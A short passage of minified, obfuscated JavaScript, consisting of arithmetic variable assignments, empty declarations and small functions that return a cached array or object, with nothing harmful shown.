,nL=Qm+zm*lf+R*lf*lf,q2=KQ+SP*lf+SP*lf*lf+lf*lf*lf,YG=Qm+Bs*lf+SP*lf*lf+lf*lf*lf;}var ODE;var UE;function Z8(){var XvE=[];Z8=function(){return XvE;};return XvE;}var X9T;var TLE;var fFE;function Y7(){var LME={};Y7=function(){return LME;};return LME;}var VRT;function T8(){var UNE=new Object();T8=function(){return UNE;};return UNE;}var Of;gxE;}());